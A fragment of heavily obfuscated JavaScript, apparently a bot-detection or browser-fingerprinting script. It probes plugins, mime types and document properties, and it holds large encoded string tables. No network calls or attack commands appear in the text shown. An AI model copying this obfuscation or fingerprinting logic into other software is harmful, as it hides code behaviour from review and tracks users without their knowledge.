Rt()[np(rt)],'undefined')?Rt()[np(O8)].call(null,PN,xEU):Rt()[np(PH)](hGU,Ft)][n8()[gW(Bt)](V,NW,Dw)]?sZ[I0(typeof Rt()[np(Xt)],q4([],[][[]]))?Rt()[np(PH)](hGU,Ft):Rt()[np(O8)](hPU,jN)][I0(typeof Yw()[g6(IY)],'undefined')?Yw()[g6(MX)](cH,nUU,QG,H1(H1(Cw))):Yw()[g6(xQ)](bBU,KbU,CS,Bt)](sZ[Rt()[np(PH)](hGU,Ft)][fw(typeof n8()[gW(Ph)],q4('',[][[]]))?n8()[gW(FX)].call(null,bBU,DqU,Jh):n8()[gW(Bt)].apply(null,[V,NW,sR])](sZ[Rt()[np(zp)](qqU,IB)]))[I0(typeof n8()[gW(Y8)],q4([],[][[]]))?n8()[gW(Lh)].apply(null,[ks,dS,Tz]):n8()[gW(FX)](LT,nxU,H1(H1(vB)))](gb()[S2(tt)].apply(null,[H1(H1(vB)),Y1,gh,FT])):Hf()[q1(W3)].call(null,Uz,MN,Dw);var HAD;return zw.pop(),HAD=MmD,HAD;}break;case MZ:{zw.push(pOU);var cUD=QY()[fS(V8)](W3,W3,G8,KxU);try{var pMU=zw.length;var QFD=H1({});if(sZ[Rt()[np(zp)](NlU,IB)]&&sZ[Rt()[np(zp)].apply(null,[NlU,IB])][Hf()[q1(bH)](fI,zJ,UPU)]&&sZ[Rt()[np(zp)](NlU,IB)][Hf()[q1(bH)](Ft,zJ,UPU)][fw(typeof gb()[S2(qT)],q4('',[][[]]))?gb()[S2(Xs)].call(null,rp,Ut,C1U,p5):gb()[S2(Bt)](Fn,L5,WG,tt)]){var DvD=sZ[Rt()[np(zp)](NlU,IB)][Hf()[q1(bH)].apply(null,[IY,zJ,UPU])][gb()[S2(Bt)].call(null,m4,L5,WG,H1(vB))][gb()[S2(jj)](Ww,EW,L0,H1(H1(Cw)))]();var BlD;return zw.pop(),BlD=DvD,BlD;}else{var IVU;return zw.pop(),IVU=cUD,IVU;}}catch(LSU){zw.splice(JB(pMU,Cw),Infinity,pOU);var nDD;return zw.pop(),nDD=cUD,nDD;}zw.pop();}break;case Vx:{zw.push(GFD);var qgD=QY()[fS(V8)](W3,Ph,G8,YhU);try{var KdD=zw.length;var bZD=H1(H1(Hm));if(sZ[Rt()[np(zp)].call(null,hN,IB)][gb()[S2(Ft)](YW,K9U,j0,H1([]))]&&sZ[Rt()[np(zp)](hN,IB)][I0(typeof gb()[S2(kp)],q4('',[][[]]))?gb()[S2(Ft)](Dt,K9U,j0,H1(Cw)):gb()[S2(Xs)](cn,CmD,FmU,hY)][vB]&&sZ[Rt()[np(zp)](hN,IB)][gb()[S2(Ft)].apply(null,[YW,K9U,j0,PH])][vB][JT[Cw]]&&sZ[Rt()[np(zp)].apply(null,[hN,IB])][gb()[S2(Ft)](TT,K9U,j0,H1(Cw))][vB][JT[Cw]][Rt()[np(gT)].apply(null,[H7U,Zp])]){var OUD=fw(sZ[fw(typeof Rt()[np(sR)],q4([],[][[]]))?Rt()[np(O8)](W7U,NN):Rt()[np(zp)].call(null,hN,IB)][gb()[S2(Ft)](Cb,K9U,j0,H1({}))][vB][JT[Cw]][Rt()[np(gT)].apply(null,[H7U,Zp])],sZ[I0(typeof Rt()[np(vY)],q4('',[][[]]))?Rt()[np(zp)](hN,IB):Rt()[np(O8)](AUU,C2)][I0(typeof gb()[S2(O8)],'undefined')?gb()[S2(Ft)](QI,K9U,j0,l4):gb()[S2(Xs)](l4,X8,AlU,H1([]))][vB]);var hRU=OUD?gb()[S2(W3)].apply(null,[H1({}),R4,Tz,H1(Cw)]):fw(typeof Rt()[np(sR)],q4('',[][[]]))?Rt()[np(O8)].apply(null,[DKU,POU]):Rt()[np(Cw)].call(null,tOU,xS);var GvD;return zw.pop(),GvD=hRU,GvD;}else{var sAD;return zw.pop(),sAD=qgD,sAD;}}catch(YAD){zw.splice(JB(KdD,Cw),Infinity,GFD);var pvD;return zw.pop(),pvD=qgD,pvD;}zw.pop();}break;case vD:{zw.push(SrU);var zdD=QY()[fS(V8)].apply(null,[W3,ZG,G8,m7U]);if(sZ[Rt()[np(zp)](OlU,IB)]&&sZ[Rt()[np(zp)].apply(null,[OlU,IB])][gb()[S2(Ft)].call(null,Fn,dsU,j0,NW)]&&sZ[Rt()[np(zp)].call(null,OlU,IB)][gb()[S2(Ft)].call(null,H1({}),dsU,j0,g0)][Rt()[np(Wz)].apply(null,[xjU,vN])]){var rUD=sZ[Rt()[np(zp)](OlU,IB)][I0(typeof gb()[S2(WG)],'undefined')?gb()[S2(Ft)].apply(null,[Dt,dsU,j0,NW]):gb()[S2(Xs)](NW,nOU,V6U,j0)][Rt()[np(Wz)].call(null,xjU,vN)];try{var EmD=zw.length;var nCD=H1([]);var flD=sZ[fw(typeof Yw()[g6(YR)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,l4,j9U,QG,Xs):Yw()[g6(cH)](V8,FdU,zp,Y2)][n8()[gW(ZG)].call(null,cDU,ZX,gt)](KN(sZ[Yw()[g6(cH)](V8,FdU,f8,Xs)][fw(typeof Rt()[np(gT)],q4([],[][[]]))?Rt()[np(O8)](cn,jQU):Rt()[np(Sp)].apply(null,[hlU,dG])](),pUU))[gb()[S2(jj)](lT,GL,L0,p5)]();sZ[fw(typeof Rt()[np(T9)],q4('',[][[]]))?Rt()[np(O8)](AxU,BmU):Rt()[np(zp)](OlU,IB)][gb()[S2(Ft)](ZG,dsU,j0,W3)][Rt()[np(Wz)](xjU,vN)]=flD;var lSU=fw(sZ[Rt()[np(zp)](OlU,IB)][gb()[S2(Ft)](nR,dsU,j0,H1(H1([])))][Rt()[np(Wz)](xjU,vN)],flD);var lVU=lSU?gb()[S2(W3)].apply(null,[V8,XgU,Tz,gt]):Rt()[np(Cw)].call(null,It,xS);sZ[fw(typeof Rt()[np(qT)],'undefined')?Rt()[np(O8)](CmD,dS):Rt()[np(zp)](OlU,IB)][gb()[S2(Ft)].call(null,Y8,dsU,j0,IY)][fw(typeof Rt()[np(kN)],q4('',[][[]]))?Rt()[np(O8)].apply(null,[UYU,Cb]):Rt()[np(Wz)](xjU,vN)]=rUD;var QSU;return zw.pop(),QSU=lVU,QSU;}catch(HFD){zw.splice(JB(EmD,Cw),Infinity,SrU);if(I0(sZ[Rt()[np(zp)](OlU,IB)][gb()[S2(Ft)](H1(H1(Cw)),dsU,j0,IY)][Rt()[np(Wz)](xjU,vN)],rUD)){sZ[I0(typeof Rt()[np(lT)],q4([],[][[]]))?Rt()[np(zp)](OlU,IB):Rt()[np(O8)].call(null,GI,gLU)][gb()[S2(Ft)].apply(null,[H1(vB),dsU,j0,H1(vB)])][Rt()[np(Wz)].apply(null,[xjU,vN])]=rUD;}var RMU;return zw.pop(),RMU=zdD,RMU;}}else{var ADD;return zw.pop(),ADD=zdD,ADD;}zw.pop();}break;case zD:{zw.push(EG);var SFD=fw(typeof QY()[fS(Lh)],q4([],[][[]]))?QY()[fS(IY)](GDU,Bh,wI,ZW):QY()[fS(V8)](W3,QT,G8,mQ);try{var tCD=zw.length;var svD=H1(H1(Hm));if(sZ[Rt()[np(zp)].apply(null,[Fq,IB])][gb()[S2(Ft)](QT,Sq,j0,Y0)]&&sZ[Rt()[np(zp)].apply(null,[Fq,IB])][gb()[S2(Ft)].apply(null,[ZG,Sq,j0,T9])][vB]){var ZGU=fw(sZ[Rt()[np(zp)](Fq,IB)][fw(typeof gb()[S2(bH)],'undefined')?gb()[S2(Xs)].apply(null,[Ph,NdU,cn,jS]):gb()[S2(Ft)].call(null,F2,Sq,j0,H1(vB))][fw(typeof Fh()[EI(V8)],'undefined')?Fh()[EI(Cw)](H1(H1(vB)),jS,x0,kS,H1(H1({})),DOU):Fh()[EI(hp)](Z8,r2,Bn,cH,gt,Ak)](JT[jj]),sZ[Rt()[np(zp)].call(null,Fq,IB)][gb()[S2(Ft)].apply(null,[fI,Sq,j0,In])][JT[Cw]]);var pDD=ZGU?gb()[S2(W3)](rt,IJ,Tz,H1(vB)):Rt()[np(Cw)](Zf,xS);var DCD;return zw.pop(),DCD=pDD,DCD;}else{var WVU;return zw.pop(),WVU=SFD,WVU;}}catch(KZD){zw.splice(JB(tCD,Cw),Infinity,EG);var xZD;return zw.pop(),xZD=SFD,xZD;}zw.pop();}break;case GU:{zw.push(XgU);try{var SGU=zw.length;var WRU=H1([]);var gDD=vB;var gUD=sZ[Rt()[np(PH)](GI,Ft)][gb()[S2(Dw)](ES,lz,nR,H1(Cw))](sZ[n8()[gW(NW)](Eb,sR,H1(H1(Cw)))][I0(typeof Hf()[q1(fW)],q4([],[][[]]))?Hf()[q1(cH)](H1(vB),EY,hY):Hf()[q1(IY)](H1(H1({})),rDU,VS)],I0(typeof Yw()[g6(tt)],q4('',[][[]]))?Yw()[g6(HW)](T9,v3,In,H1(H1(vB))):Yw()[g6(xQ)].call(null,XV,Gb,sR,kN));if(gUD){gDD++;H1(H1(gUD[fw(typeof Rt()[np(Jh)],q4([],[][[]]))?Rt()[np(O8)](nt,YW):Rt()[np(rR)](w3,zp)]))&&mL(gUD[Rt()[np(rR)].apply(null,[w3,zp])][gb()[S2(jj)].call(null,Fn,HJ,L0,lT)]()[Rt()[np(rp)].apply(null,[cB,OT])](Yw()[g6(CS)](vB,jY,r2,bH)),p4(JT[YW]))&&gDD++;}var hmD=gDD[fw(typeof gb()[S2(QI)],q4([],[][[]]))?gb()[S2(Xs)](F2,LmU,G8,rt):gb()[S2(jj)](W3,HJ,L0,IB)]();var rMU;return zw.pop(),rMU=hmD,rMU;}catch(XVU){zw.splice(JB(SGU,Cw),Infinity,XgU);var NAD;return NAD=QY()[fS(V8)].call(null,W3,ZI,G8,JL),zw.pop(),NAD;}zw.pop();}break;}};var OX=function(){if(sZ["Date"]["now"]&&typeof sZ["Date"]["now"]()==='number'){return sZ["Math"]["round"](sZ["Date"]["now"]()/1000);}else{return sZ["Math"]["round"](+new (sZ["Date"])()/1000);}};var txU=function(tFD){if(tFD===undefined||tFD==null){return 0;}var nMU=tFD["replace"](/[\w\s]/gi,'');return nMU["length"];};var JB=function(QCD,PPD){return QCD-PPD;};var XT=function(bDD,ddD){return bDD>>>ddD|bDD<<32-ddD;};var qMU=function(){return FgD.apply(this,[Hv,arguments]);};var cG=function(AvD,FDD){return AvD!=FDD;};var nPU=function(lgD){var dGU='';for(var vGU=0;vGU<lgD["length"];vGU++){dGU+=lgD[vGU]["toString"](16)["length"]===2?lgD[vGU]["toString"](16):"0"["concat"](lgD[vGU]["toString"](16));}return dGU;};var xUD=function(){return ["\b\r","iRTFJv","1\"\'","r",". ","=(84<\x07(\t!\t>1&>\f",",5#7&","(1#& \n\t\f","\n$* ,","0\"\b","\n;8+"," #*>.*\t6>-5\x07","4-79","&e66&=_\x07 Z6\'0\"4Kb120\n!<M<$9!mZ\"_= %b,p\t\b_;76 \x07&|Kb7%#c\x3f\t\x07;\te:77p\f\toe\f.2Q;7661\rCD_*-8&E",".,9\x073\"\f \x00%01","* (","\r\"321\"\v ,\b,\'6-1\x3f)0>",":1z+75\f= w/",")5","\v7]\"","=","!8/*6$\x00\x07&+-7\"=","*4)\"&M=Z>0 $","&9\f\v","I","\"\t1",", 4)\t,(","+7\x3f;&,!\'K.%_*0%,K\"p&,!\'K51\x07]","9\b\t!e-75_7*7.2*\x3fM2+)2","r\f*Z-C\x3f\f2+<;K;<\\(>=\b2*d7:D,>0Jb/ %>\x40.&\f{c*) \rd\x00 %.\x40>&\fc*)2\rd/ %>\x40\f&\f\nc*)7\rd\x3f %2\x40>&\x00\fc.)2\r&d/ %>\x40\v&\fc*)\x3f\rd/ R\x3f\x40>&\fc/2\r&d/ %>\x40\n&\fsc*)9\rd %6\x40>&\x00\fc.2\rd/ %>\x40\x00&\fc*)\x3f\rd\x3f %>\x40>&\fc*92d/ %>\x40\f&{9 c*)=\rd %>\x40>&\fc))2d/ %>\x40\x00&\f4c*)0\rd\x3f %\x40>&\fc()2d/ \x00%>\x40\f\x00&\f\nc*)4\rd\x07 %\x40>&\fc)92v(&d/ %>\x40&\f0c*):\rd\x00\x3f %:\x40>&\fc)2\r.d/ %>\x40\t.&\fc*) \rd/ %.\x40>&\fc.92d/ %>\x40\v&\fc*)$\rd R\x3f\x40>&\fc)2\rd/ %>\x40\n&\fc*)=\rd %6\x40>&\fc(\x072\r}d/ %>\x40\r.&\fwc*)!\rd/ %\x40>&\fc))2\r.d/ %>\x40.&{9 c*=*5-+&e*\"%4\f:32*{%=;\x00u,>\x40\x3f!(.p\x3f#>>&[\n$\x40\'%}; R<)\x07;\t([\n>2Ktg;4*7:+\x07m*>8\nF<o*\t<2-+.{c**O2\vm*\n:J\"-\x074:2-u+<; ;-$*,5L\n=-X\b:[\n>2\b\x00d\x3fv$*,5GQ3e**5\x07;\fYs*7|;#*\t8Z2v+\x07#*\t<2\ro*\t%:2-+>5h*,%\x00-p9&,)3*:O2p.s*,>7Im*<;F=u\x07\t<>0-\r4<s*:+*%%-\x07;8Ys*|;#*\t<\x00O2pq*e*&/ ; \t<>0,4{\f*,2\' Huv\f\n3 ;ss* L\v.-R\n*,0\n-+ c**O2\r/.!eD,>;.\"\v!\t8\t\b2%\r\x00\x3fs*,>7 -u\x00\r%=\x07;!\t8\v\b2\rH)-3\t)253}*$R\n>2;&,s*\x007 L\v.-]\r)\n>0;\x00\r4**\x40:+e","\n\'6"," 6#0 $","&6.\b\x3f2;\b,41","1$","&8,\r*\"(&3&&#",":\nscb,&>o*)\"%-p(\x07.+20","$\'\n$\x00",":-59#1.!\">\f\b","3\x3f\f!2","\x00, 37\x07&\b;( ;-\n\'","+\r7","k","& \x07\f","115",",*<+","\f\x07=+0+\r:","\t\n","+\"*\"6Y3\t"," #\r-\x00=<\' \"\v=","&8.1\v","n,>Q","<!","s/C2i u2\"",";\n","\t1660","-4\v8","","\n\f!2",";","#\x07","\"7\b\v\"120","\"\t","4*>",",<\x00","#\'",":,91","7#6","8B","&76/","21*=\n","\x3f2,&\"","&=g\x00","\'964$:\'",":\t2,\f78","<\t-","!\f$$",";5$xDl","/5\b\x07\t);\v",":\".\x075!","!26\n 8.;","10","\n;Z&8,&\"M\n+#>,\'p_:)w6c\x3f\t\x07;","m#7\x3f\r","-*:\'19\b,/:!)>%7","#! 3&<","2 *!%+&\"4&\n1\b$-3",").)#b)1\x3fo2 ;21","87\x3f62M/:h>,",",3\x00;","7","11","&\t5;#","#>07\f","]e:\'+\x3f","9&7."," !+\b&=!"," ;\'\f\"$4#","\n\x00*\b0\'7\n","F","([.",":\',\"","1\t:*1+75\b\r",":\t :-&","%%\v e%7pBR! 96<*>\b[R~kK+C1S4I8~}K\v\f\v9e4-&\f66#o\'*","\x07 \f)","2 \'+#-\"#","c","\x3f\n)>!\n79P.\f$$!* ","*7*#+-\b\x07","75"," .","/\x3f\b\f ;76%","0\x00\n36.\'","5;7\f*>/\f\v","6","\"<&\n","\x00\f>.,\'7\x07\"$%&2$\x07\"2\x07\b","\n75\x3f\t7:#","*",".\t1#&","s7*,>;\x3fJ5!5*\b,P28\f=!*l*,1\vB\b\r\')>2I$\x00w\x00!c\rU>2#b-]\x4015*\x00\b=%+8e\'/P2<&d\x00\"\b\x3f>:w8\nS9A#v;*/P2<&d\x00\"\b\x3f>:w8\nS9A#v;*/\x40=**+P29&3^\",>2\f! S!$;\v \vX[,>Hj\"\'R9;\n\':$\bS/>2\b&8**,>:|B\b,\x00,O;w[3&,>\nI0\x00:l*..A*O*>+\"9e\'^\b,P29$e\'^[,>\nIj,!=%\x40v!%FC*9]\"9$e!X[,>\nIj b\f)\',\n;!!*..A)75er*;%\n\"\f\'(\"b.>\x07;\r\')>2>x3 \x3f2,>\";S!\f-$;u0*\x001!]8;:&\'6/U>2*%)*l*.)6\x00O\x075*=\n\"\r+j(aX>#8;\x00w!\x07($;u0*\x00\t]*#8;9*.6)<P29\'<7^/U>2 5)*\x00,>\x3f*0\x00:l*.,OS!(.D$;\x075*>%!\n\"\r\b\x3fS/>2\r\b_\x00,P2\f\x07%+$.\"b1Av\r&\b\b=_B\tN \b]=[,>z60\x00!8.\t,;\',c9$z/ \x07*\b\n/,;\'(&\x3fU>2\x00\'.4,\n;\x00r*>\f!x5*!&$915*c%]&+J\b\b,\"=d\"\x07^\n;\x00r*=1\r\x3f\'!**)\n9\"\"9^[,>#<\v \x00!\f-*w8!+D$;\'(\";S^>4;<\x00)\'.,>$;<26/U>2Ir*=^!P2<&d\x00\"\b\x3f>:w8!(.D$;|\x00!,D$;\v S!4%D$;\'(!;U>2\t\x00w\'>$;;*/:[,>2>(98*)4;\b.b[,>\'vX[,>6j. ==8;/ *1;>>2>/15*->21&:r*;P2=\'c9L2\t\b2(\'>9H*\'#>>2>#!(.A;;*p*^>4;9\f\'l*(;\x00$5*)\'*,>)/)\b,1\b2(\'F;\f=,b[,>\'\"08*.LJ;.<\'/U>2\v`)*\x00,>>0\x00:l*.\x00OS! *\x3f$;\x075*;!\n\"\r+j(!>X>5\vB\b\n\'\"\x00,*#8;<&Y6)<P29e^/U>2I)*\x00,>\t>0\x00:l*.+A}OS!;-$;j*!*.*O\x075*b9,;\'\"R\x07$~\'9SZ\x07!-!=%$zJv;*/\"9g\r^\b+1wI\x07!/9\"\"9&<\r^[,=6~!(S!<,8;\v \x009#&+j/bRL2\f*)!*.+5\fO!(!*..*O!)\r\'^8\t%\b9P2=&:RL2\f**9\b,\"\x3f\x00[\"\x00,=$\t\'e{p(=>\"8\f:r*=^Y\n\"I!*!*(+$\tJ$\x075*%z).^>,;\v \vX[,=6~!(S%\x40)z)\"\"9&<\r8\r\'*^<,;\'\" -A0\'9;*.\"9&<\r^\b//;<::9[,>7+08*+0$;9\b/s7*,=$++\'(`;U>1-!=%$zJ&g\b^-+\t35)-62,>2<\t-!&v7*,>d(\'(>\nX>=;R!*.+5\v)-,<)>2.x5*\x07;-8)50;>R\"+C<vz7*,>2\x00\v 5X!e->22!%)*s7*,=z\b&[,>\f#\v*37*4;;\f/l*%&\t\x0084/;-1:\b\"9e^[,>>\v \x0019;\n\':\';*/\"9f-X[,=J&:.dS/>2\t\b*\b,\"=d\"\x07^\n;\v!*.B\fOr*><1\r\b\n\tS/>2\t\b)!>2\v`)*!*.wIr*;1\n;\x00r*<-)\n\"I\x07:r*<-)P2=\'c9L2\b-*\n&#8;\x00!\x3f.\n\b9g\x00,J;1\r\'/U>25)*\r\'1>2\rR*,<6#J\x075*=!(\n\"\r+j(`$X>5\vB\b \"\x00,*#8;:s\n6)<P29$<7^/U>22`)*!*.*&\b4/\"9<^[,>6\'( `U>2\t\x00w\'>$;9\b-$/P21e* ;%%48!5*)\'.,>4;:\f/6)>2!*\r\'^>4;\x00 >%,$zJ/ \x07*=[,>>\x00r*<_\"9g,\"b[,>70\x00!%;:\f/9[,>\x3f\v X\x00:\b,\"3& b=\'*(\r\'; \"9g,(\x07[,>~0\x00!4;<&\x00(\x07[,>>\f:r*=!(1I=!*!*$4\t&e!!>8=>\"9\v $&3b[,>\x3f60\x00!,\\8;\x07::\x07!=]=88\'(\";>2:r*=9\nIr*Z4%B\f>;>:w8\x078!*.-A*Or*>%!\"9e!X\b&1\r*\b!%&#!z)\"^>4;\x07s\'U>29\bS/>2\x07\x00r*=6;:26(\x07\"9&<($\",>2..j*!*.+A}Or*=!\"=!e.R^P2\x3f:s\"i/P22&d >98J88\f=!*!***\x40$\x00w)\'.,>$;;/\r\')>2.!\b!==>\"8\f:r*<=*\n\"I\x075*;^\n\"\r\b=&,=7\':&[\"/\"9:\'<*,>2$Q!S!&.D$;\'( `U>2\t\x00w\'>$;<w\r\')>2,!5*=%&+8!5*)\'.,>\',;\v -X[,<;\r&9\f\x07\x07^]\n;\x3f\b!&.D$;\'( `>21n5)!*.+A\'(bYX>8\b$d\".O;6!%A;<{\n=[,>0s7*,<+X\"\x07^\x40)B.\b1%A\tJ\'d\bRz7*,>2\x00*d\b[l*.&&O\x075*\x07=>2%)*,c!J;,*\'<;3*)>2&\f+7*(>2815*=Z/\n\"\fH",">1*1\"\n","*94*3.\"2&","776!2\b7.\b15\'\n7\x00\x00;(\'","2\n0$","+2","*.) !\n4.<(=4","\n\x07\n :\'7#)1\"","54","4 \";\'K1S00o-","#-87\"","J","2,\b,4","\r~","C\r*166,>QM=76+j","635","(","Gu","$6\"</:,9\n-9;*9"," 1\x07)2,6=","!:-","\x00&24 5","\x00<6","9\b",">1\f>\x00#\n !2=\x00*\x3f<5&).&3\'\r$8\x07\"*\'30$\b\v6\x00ufpXwe]ZGJ`Q","3\'*5","(^#\v",",(2,<\x00;","\'5=2.9\"$","$\"32","_7Kwm","#Z_H","V& \'y","&",").;6\t=\r\b %\"/\")<\t1\f+#0*);\x07\x00\x3f\v7$65\'C~Hvcw]thRFPN","(q9iMbi:HgvIz6QLTNhP$m","$>29<","\\cq(V","*16","&\t,5+\x07*$>\v;",";9*96;$","","(\n0","y}\b&h67,6",";1\'\x07","\\JB","6#","*","$63","$tO","<$%6\x3f11\b(",") %4 5<\r*\b8,\"9\b\r","\f\b\v^.,3","*-\n\'4"];};var bMU=function(){QJ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vp=function(vUD,QmD){return vUD in QmD;};var c4U=function(CvD,GAD){return CvD instanceof GAD;};var OlD=function(){return xz.apply(this,[Lg,arguments]);};var H4=function(){return xz.apply(this,[Lx,arguments]);};var AT=function(IxD){if(IxD==null)return -1;try{var XPD=0;for(var mUD=0;mUD<IxD["length"];mUD++){var jvD=IxD["charCodeAt"](mUD);if(jvD<128){XPD=XPD+jvD;}}return XPD;}catch(BDD){return -2;}};var HCD=function(){kxD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var F0=function(kSU,FMU){return kSU%FMU;};var XvD=function(){TZD=["\x072*]Y7-D7qos7*$","\'=TJ","K","<0VUZ","HL3(\\4M","$\r&*SVA4BLD#4","e)P","FF0*","hs##Z[6*[UC","5WCI\x3f1E","\f&-}HD7/EbP)*I2Q","JX2*BXK",":.WT","",":GW\x40)","/+]*","FDV5#","MH2\"YBU#4","=1\\_","=:3[IH","`","=^SH>2cNJ!.\\","=]VA5%_cF\'\"D#G>\n20SV^","\\0~b~kpBNT#4","\"NHL\"#}}3%1\\_C$","\"N]J%#l\'\x40","(I+Q","11m_C","O(",",G\vQ"," GDL4","\'F\n!;QNX\"#","/XhB62]4Q#%1\x40NH4BLM\'*","/20<VHD&#YmV(%O#V","YF23Z(","YF!/G(","+","sJ]<#{JZ#[5]","F\'D","\t\x00\n\x3fVU| )JXM \'pD93Q\\ARFA)*","$()6XcoC3kP&S-8*S[V%fMqp","`BM","HH=)]Nf0#F2x00WH","`1>BFV+fK\'XM!\x3fQQ\r#/QN#>K#Q\b\x07","z9(ODT5fe#P\fC2SCH\"f{GV!kA(4\r43[Y\r/E\x40\n/J4U","B55A!Z","f(2M4","m[O3-","GL\'\"A(S","\"Q\f","Xtr","[O\'2N)F;\'-[UC","}_4QK","=SVA#GNM/3E","\x072)E","\x00","o\t0=Fj5(NYB2)Z","6,KJY\x3f","M^M%2A)Z",";\x3fDjH\"+","jLA\\Y","^EH","^J\'",",G/Z","R*","P#2x4[,.WuK","j$I2","4\"","\v6","\"N]J%#G4]4*[UC","I13","6","47^_I6YjS(\\","MFD#2w2U\n!-","L:4","zq","3K5","1HSA<\'\voF \']*\x40P= 9SC","IFJ(2w","C6\'X","3(L#R1","2;F~H&/HNg\'2I","!VS^","0\\__%YNF(","M^<","OL\b)\\F\b","7#_n[2#F5]","","I%W\'\x3fFSB>","]\x3f6","%CJQ)L#u","V_O%!","72GH","k","+\n9;","iH\"0BHF)Z-Q\x3f27AN_12BDM","!N_l1(x4[\x00\b!\'v_^34B[W)4[","+)R\\+_XH\"NYU/%M","8]YX#","\r>;KJ_55X","\n;-WHY#[GB%#E#Z9-*","__Y1\rNR","\x40\'*D\\:3","_[5(_","!#\\Q\b0*\x40Ce5\'ONQ\x00)ZZ\r0","E^N$#Z","#\x3f^","Tg","er44B]F4](C\f%;V","SJ_6bEe*/O.\x40","/V","(SVX5","6.I","k/\f47F",")(D)U\b\r1","D_K#4","/XJ+#G3\x40A,\x00!7D_","K9*N","S*3O/Z!;9FR","#v","L24^[W","jj","R\x00;9\rFH","G","<(WA5+NEW","L)Z","/GGF!\'DfW\x00=~SNY5+[_","P1/","[2F","Y9+NqL(#","\x40#U","\x3f;QN","K%*G}F45A)Z<!","]JO3#g ","9\x3f\\]","FDM2.g v=","+[\v",":0FUX3.X_B42","2[\v00V","VL#","Y -\n]ON8DBM25","\'X","QUnc-{\rpk~o&H/","","\x072)u","$FW#*M+Q","97F","\"LZ","X[[1EJA*#L","!:","4NEG#4M4","O4U1","/5\b([Mu(SVD4fNEV+f^\'X\bC:8NT #\v{F4+A5G\r\x3f__","\'^$0","nT","\x07\b&*]HH",":\vBJH\"JXF","","xoX 3F%\x40\ru*H+4N_V4(\b2\tR\v;=FSB>dW\x3f6M)RP>8<]V\vvdXRN$)Dd\tM%;]\\\r\x3fFIL*hA2Q\f:,\r\\X>%_BL(n\\oO\b ,\\Y)6NDEf2U|R\x00!7]T$oPYF23Z(KEw8GTN$/DE{{\\\x3fDu\rKWO\x3f*\r\rWh%G(G6*]Hm{xRN$)D`L^h\rKWO\x3f*[Q)2G2M\x00\b\\w-KWO\x3f*\tW\x3f6M)RPy*H- ^E\x402/G(EJ.|GIHp5_YJ%2\n}FM\v;=FSB>nPQ#2]4ZP\bn(SH\r5{PV({g$^{.\x40UY\x3f2R[Fj)(\f)\\j_\x3f6NYW\x3fjA{{\x076*^H6/ENs4)X#F)8GTN$/DE\v2jZjQY,o\x07H~0JGV#;\'\tR\v;=FSB>dW\x3f6M)RP>8<]V\x3fFIL*|S;P{7F__12DY_:dh]\b4*]H|%J\r\'5Q(W9\'\x3fFU_,:\tkc\'5Q(W9\'\x3fFU_rjGBh2G\x40\r2\nS]Q,dkkW)\\4]\n749K%(H_J)(\b Ay;A_52^YMf\tJ,QM1;TSC5YDS#4\\\x3fAy%D[A%#N#(]+Q\f9;\b|%DEE/!]4UoZ\"/_JA*#g\rDO!\x40gP$4RPEn=UjRD6\x3fFYEx2PE{ ](W\f;vF_|#PQ#2]4ZP8\'_P- ^E\x402/G(Ey,_>oP]B4fG{FVK{.\x40UY\x3f2R[Ff/F5\x40\x0001T[o4]\'{g$^{=\x40_L$#D\r64G2[0wO>#\\\vIn(T:o-DX\';FO_>fBBjdw/Z\b0|A[1*^N\nn\\jQ\\J(w[P63EHW/)Ff\\XO\'rWV$4RPQ#2]4Z\v%;\bC\x3f4FJOdjI4SJM6\x3f^V\"jN^;%I2WE|%\x40_Y%4EPW\x3f6M|:)L\"!_^;;MhC\fh-\tLL\"f[X;}N3Z\n:0Ly=VMV(%\\/[M}wIGK%(H_J)(\b\"Y#\x3f\x40Jm=VEn!3X\v;=FSB>nPQ#2]4ZP\v<-Ok0JY+{g$^{9WN}\")_DW\x3f6M\tR\\^8xW=nexoo\x07KE\"\x07Cv`D\x40\'*DnC\\Jsx]\'o]B4fJ{P^:*]NT #]\r64G2[0c}XG5%_\x404#I2QX\nJn8GTN$/DEn\\oO+O\r0&Fr2CYL1ddF\'0g6)YnB%.\x00nR\x00!7]T\"oPM\v2jZj\r6*[UCx2PQ#2]4ZP\v<-eD>0D\x40Fn42\rDJ(wGK%(H_J)(\b>A|%TOC32BDMf(\x00/Ay=A[14\vG.nZ]-Ay\x3fD6n\t_K4)_dMP{*KJHy=]JQf *y-\\&\'G^F}4M2AC&xB2,NHWd{2DEs1YL<*Xdw\'Cww\r_\"#XDO0#\x005/2\"\x3f[N~2CNMnnN3Z\n:0N+(\tM#>\\dAy=G|nM^M%2A)ZXJ.0Y84D\\j23D|w\b_\"#XDO0#\x005^\v00K%(H_J)(\x002\v\vM#\x3f^OHm2\x07^\v oUoX\v;=FSB>n_X4#\\3FM\r}|FR_\x3f1\t\x07Wj3%\rDJ(=V14L^0\'ZfUKK!6[IrBEU)-Md\v9+W\x00K%(H_J)(\x002D3+\\YY9)E\vLnoS4Q;~\\_Zp#E3(K2]K0r]V>n_\x07Qj#)\rDJ(,WNX\"(\vJ\'yIh\x40\b\r}1Uj)^;oU A<1\\ax2\x07Y#oS0UM\rh|AO^ #EOF\"\\\'FOX\';FO_>fM^M%2A)ZXO<wISKxdNSF%3\\/ZO^hc\\Y84D\\(#_fq\f\'v}H>#YJW)4\b/GP\f\';S^Tp4^EM/(OdK}|QU\x40 *N_F\"d{\tD<8Y84D\\{{):)S\"#_^Q(=^\'X\bY#1[^\r`jODM#|\tvI\r\v\f\'vW\x4052CDG{)#h7\t+0JY\'{MhP2\x3fF_9 J\n=0I4P<}\x3f_k/MVo=A P^h.YB>2BEV#}Z#\x40\ru+OGD6n\tEF>2\n{\tM\bM8;FRB4oNP#(\\{Q^200F\x07H~\'YL#*[#\vKw*ZHB\'d#hE#\x40\x07|%[\\r5^XS#(L#P#\'*\x07m(_K4)_fZMO\x00:3BVH$#O\t#hI4SK\bM17AJL$%Cn[%#X2]K0pSHJy;NGP#dZ#\x40\rwc\x07H~+N_K)\"`Q^\f\'+BNr4N_V4(\njQ^\f2w\tTr#SN\x4032A(SRV4,Y8n_\x07Qj#}]EA;1\x40WL<d%h\\\x3fDD<8T5hODM#y\n%[0*W^jdX^P6#F\"Q4\n02V3hJYD{{6\r!7\\OHk4N_V4(S0Uo=[_7jODM#|MhP